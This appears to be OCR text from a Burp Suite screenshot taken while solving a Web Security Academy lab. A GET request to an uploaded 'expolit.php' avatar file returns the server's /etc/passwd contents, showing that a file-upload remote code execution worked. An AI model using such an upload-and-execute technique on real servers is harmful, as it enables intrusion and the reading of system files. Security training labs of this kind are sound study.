 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/expolit.php HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my-account
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Connection: close
6
7
Response
Pretty
Raw
Hex
Render
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 2262
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 peter:x:12001:12001::/home/peter:/bin/bash
30 carlos:x:12002:12002::/home/carlos:/bin/bash
31 user:x:12000:12000::/home/user:/bin/bash
32 elmer:x:12099:12099::/home/elmer:/bin/bash
33 academy:x:10000:10000::/academy:/bin/bash
34 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
35 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
37 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
38 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
39 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
40 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
41 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nolo
45 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
46 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
47 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
48 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
49 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
50